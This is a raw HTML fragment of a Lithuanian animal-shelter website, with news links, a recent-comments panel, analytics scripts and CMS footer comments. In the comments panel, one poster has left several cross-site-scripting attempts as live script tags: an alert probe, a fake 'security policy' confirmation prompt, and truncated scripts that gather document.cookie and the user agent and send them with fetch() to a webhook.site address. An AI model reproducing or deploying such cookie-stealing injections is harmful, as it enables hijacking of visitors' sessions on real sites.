class="black" href="lv/help/news.57077" title="Viedokļu: 102841"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57076" title="Viedokļu: 104541"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57076" title="Viedokļu: 104541"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lv/comments">Komentāri</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lv/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lv/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lv/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lv/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lv/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lv/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lv/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lv/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lv/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lv/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lv/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 503 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,395 s. -->
<!-- PHP Truko: 0,14 s. -->
<!-- Viso Truko: 1.535 s. -->

<!-- IP: 3.15.172.75 --> 